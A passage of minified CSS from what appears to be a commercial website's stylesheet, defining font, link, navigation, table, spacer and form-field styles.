ica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px 